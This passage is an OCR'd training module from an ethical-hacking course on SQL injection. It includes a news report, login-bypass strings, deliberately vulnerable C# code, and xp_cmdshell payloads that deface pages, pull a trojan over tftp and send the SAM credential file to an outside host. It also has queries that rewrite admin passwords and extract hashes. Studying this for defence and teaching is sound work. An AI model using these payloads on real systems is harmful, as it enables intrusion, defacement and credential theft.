

## Ethical Hacking and Countermeasures Version 6



# Module XIX

**SQL** Injection



Susan was an SQL programmer with a reputed firm. She ordered an expensive anniversary gift for her husband from e-shopping4u.com, which was a lesser-known online shopping portal but was offering better deals, and was promised delivery on anniversary day. She wanted to give her husband a surprise gift. She was very upset on the anniversary day as the gift she ordered was not delivered. She tried to contact the portal but in vain. After several failed attempts to contact the portal, she thought of taking revenge out of frustration.

What do you think, as an SQL programmer Susan can do?



#### Mass SQL injection attack compromises 70,000 websites

| Jim Carr | January 08 2008 |
|----------|-----------------|
|          |                 |

Updated Wed., Jan. 9, 2008, at 4:37 p.m. EST

An automated SQL injection attack, which at one point compromised more than 70,000 websites, hijacked visitors' PCs with a variety of exploits last week, according to researchers.

The hacked sites, which could be found easily via a Google search, affected a wide variety of pages, Roger Thompson, chief research officer at Grisoft, noted Saturday in a blog post.

"This was a pretty good mass hack," he said. "It wasn't just that they got into a server farm, as the victims were quite diverse, with presumably the only common point being whatever vulnerability they all shared."

The attack affected websites in both the .edu and .gov domains, according to researchers at the SANS Institute's Internet Storm Center (ISC). Several pages of CA's website were infected as well.

"These are almost all trusted sites," Alan Paller, SANS research director, told SCMagazineUS.com.

The cyberattackers used a SQL injection attack on Microsoft's SQL Server database product to compromise the array of sites. "[It was] an application that accessed system tables not commonly accessed," said Phil Neray, vice president of marketing at Guardium.

"[The affected tables] told the hacking application where to insert the malicious code in the database," he said. "Once visitors connect to that database, they get infected with a variety of malware, including the RealPlayer bug discovered in October of last year.

Thompson noted that the 15-month-old vulnerability in Microsoft Data Access Components (MDAC), patched in April 2006, was one flaw exploited in the attack.

Source: *http://www.scmagazineus.com/* Copyright © by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited



## This module will familiarize you with:

— SQL Injection

— Steps for performing SQL Injection

- SQL Injection Techniques

SQL Injection in Oracle

– SQL Injection in MySql

Attacking SQL servers

Automated Tools for SQL Injection

Countermeasures

**EC-Council** 







# **SQL Injection: Introduction**

Copyright © by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited



# What is SQL Injection

SQL injection is a type of security exploit in which the attacker "injects" Structured Query Language (SQL) code through a web form input box, to gain access to resources, or make changes to data

It is a technique of injecting SQL commands to exploit non-validated input vulnerabilities in a web application database backend

Programmers use sequential commands with user input, making it easier for attackers to inject commands

Attackers can execute arbitrary SQL commands through the web application





Copyright © by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited



# **Exploiting Web Applications**

It exploits web applications using client-supplied sql queries

It enables an attacker to execute unauthorized SQL commands

It also takes advantage of unsafe queries in web applications and builds dynamic SQL queries

For example, when a user logs onto a web page by using a user name and password for validation, a SQL query is used

However, the attacker can use SQL injection to send specially crafted user name and password fields that poison the original SQL query



Copyright © by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited



## What do you need?

## Any web browser

| 🌍 Back 👻 🐑 👻 📘                                                                                                    | 👔 🚮 🔎 Search                                 | Media 🧭 🍰 💺 🔯 | I - 💭 »                               |
|----------------------------------------------------------------------------------------------------|----------------------------------------------|---------------|---------------------------------------|
| Address 💽 http://eccouncil.or                                                                                                    | g/Login.htm                                  | - 🖻           | Go Links »                            |
|                                                                                                    | -Council<br>il of E-Commerce Consultants     |               |                                       |
| Home Certifica                                                                                                    | tion Education FAQ                           | ATP           | Logi                                  |
|                                                                                                    | Forgot Password? Need He                     | sip?          |                                       |
| 230                                                                                                    | Member Lo Please login with your Prometric I |               | d.                                    |
|                                                                                                    | Username                                     |               | 2                                     |
| the second second secon | Password                                     |               | 2]                                    |
|                                                                                                    | 1                                            | Lo            | gin                                   |
|                                                                                                    | Forgot Pa                                    | assword       |                                       |
| ()                                                                                                    |                                              |               |                                       |
|                                                                                                    |                                              |               | 14                                    |
| Input validation                                                                                                    | on attack occurs here on a v                 | website       |                                       |
| pat fandatio                                                                                                    |                                              |               |                                       |
|                                                                                                    |                                              |               |                                       |
| l                                                                                                    |                                              | All Dicht     | Copyrig<br>s Reserved. Reproduction i |



# What Should You Look For

Try to look for pages that allow a user to submit data, for example: a log in page, search page, feedback, etc

Look for HTML pages that use POST or GET commands

If POST is used, you cannot see the parameters in the URL

Check the source code of the HTML to get information

For example, to check whether it is using POST or GET, look for the <Form>
tag in the source code
<Form action=search.asp method=post>
<input type=hidden name=X value=Z>
</Form>

Copyright © by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited



All Rights Reserved. Reproduction is Strictly Prohibited



The user-filled fields are enclosed by a single quotation mark ('). To test, try using (') as the user name

The following error message will be displayed when a (') is entered into a form that is vulnerable to an SQL injection attack

Microsoft OLE DB Provider for ODBC Drivers error '80040e14'

[Microsoft][ODBC Microsoft Access Driver] Extra ) in query expression 'Userid='3306') or ('a'='a' AND Password='''.

/\_booking/login3.asp, line 49

If you get this error, then the website is vulnerable to an SQL injection attack

Copyright © by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited





Input validation attack occurs here on a website

Copyright © by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited

**EC-Council** 



## How to Test for SQL Injection Vulnerability

Use a single quote in the input:

• blah' or 1=1-

Ethical

Certified

- Login:blah' or 1=1-
- Password:blah' or 1=1-
- http://search/index.asp?id=blah' or 1=1--

Depending on the query, try the following possibilities:

```
` or 1=1--
` or 1=1--
` or `a'=`a
`` or ``a"=`a
``) or (`a'=`a)
```

Copyright © by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited





| <pre>private void cmdLogin_Click(object sender, System.EventArgs e) {     string strCnx =     "server=localhost;database=northwind;uid=sa;pwd=;";     SqlConnection cnx = new SqlConnection(strCnx);     cnx.Open();</pre> | Attack Occurs Here |
|----------------------------------------------------------------------------------------------------|--------------------|
| <pre>//This code is susceptible to SQL injection attacks. string strQry = "SELECT Count(*) FROM Users WHERE UserName='" + txtUser.Text + "' AND Password='" + txtPassword.Text + "'"; int intRecs;</pre>                   |                    |
| <pre>SqlCommand cmd = new SqlCommand(strQry, cnx);<br/>intRecs = (int) cmd.ExecuteScalar();</pre>                                                                                                    |                    |
| <pre>if (intRecs&gt;0) {     FormsAuthentication.RedirectFromLoginPage(txtUser.Text, false); } else {     lblMsg.Text = "Login attempt failed."; } cnx.Close();</pre>                                                      |                    |
| }                                                                                                    |                    |



```
private void cmdFilter Click(object sender, System.EventArgs e) {
    dgrProducts.CurrentPageIndex = 0;
   bindDataGrid();
}
private void bindDataGrid() {
    dgrProducts.DataSource = createDataView();
    dgrProducts.DataBind();
}
                                                                         Attack Occurs Here
private DataView createDataView() {
    string strCnx =
     "server=localhost;uid=sa;pwd=;database=northwind;";
    string strSQL = "SELECT ProductId, ProductName, " +
     "QuantityPerUnit, UnitPrice FROM Products";
    //This code is susceptible to SQL injection attacks.
    if (txtFilter.Text.Length > 0) {
        strSQL += " WHERE ProductName LIKE '" + txtFilter.Text + "'";
    SqlConnection cnx = new SqlConnection(strCnx);
    SqlDataAdapter sda = new SqlDataAdapter(strSQL, cnx);
    DataTable dtProducts = new DataTable();
    sda.Fill(dtProducts);
   return dtProducts.DefaultView;
```

## **Executing Operating System Commands**

Use stored procedures like master..xp\_cmdshell to perform remote execution

**Execute any OS commands** 

 blah'; exec master..xp cmdshell "insert OS command here" --

Ping a server

TM

Ethical Hacker

Certified

• blah'; exec master..xp\_cmdshell "ping 10.10.1.2" --

## **Directory listing**

• blah`;exec master..xp\_cmdshell "dir c:\\*.\* /s >
 c:\directory.txt" --

### Create a file

• blah`;exec master..xp\_cmdshell "echo juggyboy-was-here
> c:\juggyboy.txt" --

## Executing Operating System Commands (cont'd)

Defacing a web page (assuming that write access is allowed due to misconfiguration)

•blah`;exec master..xp\_cmdshell "echo you-are-defaced >
c:\inetpub\www.root\index.htm" --

**Execute applications (only non-gui app)** 

•blah';exec master..xp\_cmdshell "cmd.exe /c appname.exe" --

Upload a Trojan to the server

•blah`;exec master..xp\_cmdshell "tftp -i 10.0.0.4 GET trojan.exe" --

Download a file from the server

•blah`;exec master..xp\_cmdshell "tftp -i 10.0.0.4 put c:\winnt\repair\SAM SAM" --

> Copyright © by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited

**EC-Council** 

Ethical Hacker





## Getting Data from the Database Using ODBC Error Message

## Using **UNION** keyword

- http://xsecurity.com/index.asp?id=10 UNION SELECT TOP 1 TABLE\_NAME FROM INFORMATION\_SCHEMA.TABLES--
- To retrieve information from the above query use
  - SELECT TOP 1 TABLE\_NAME FROM INFORMATION\_SCHEMA.TABLES--

### Using LIKE keyword

• http:// xsecurity.com /index.asp?id=10 UNION SELECT TOP 1 TABLE FROM INFORMATION\_SCHEMA.TABLES WHERE TABLE\_NAME LIKE `%25LOGIN%25'--





## How to Update/Insert Data into Database

After gathering all of column names of a table, it is possible to **UPDATE** or **INSERT** records into it

• Example to change the password for "yuri":

• http:// xsecurity.com /index.asp?id=10; UPDATE `admin\_login'
SET `password' = `newboy5' WHERE login\_name=`yuri'--

To INSERT a record

• http:// xsecurity.com /index.asp?id=10; INSERT INTO`admin\_login'(`login\_id','login\_name','password','details') VALUES(111,'yuri2','newboy5','NA')--

> Copyright © by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited





# SQL Injection in MySql Database

It is not easy to perform SQL injection in a MySql database



While coding with a MySql application, the injection vulnerability is not exploited

It is difficult to trace the output

You can see an error because the value retrieved is passed on to multiple queries with different numbers of columns before the script ends

In such situations, **SELECT** and **UNION** commands cannot be used

# SQL Injection in MySql Database (cont'd)

For example: consider a database "pizza:"

- http://www.xsecurity.com/pizza/index.php?a=post&s=reply&t=1'
- To show the tables, type the query:
  - mysql> SHOW TABLES;
- To see the current user:
  - mysql> SELECT USER();
- The following query shows the first byte of Admin's Hash:
  - mysql> SELECT SUBSTRING(user\_password,1,1)FROM
    mb\_users WHERE user\_group = 1;
- The following query shows the first byte of Admin's Hash as an ASCII number:
  - mysql> SELECT ASCII('5');

# SQL Injection in MySql Database (cont'd)

## Preparing the **GET** Request

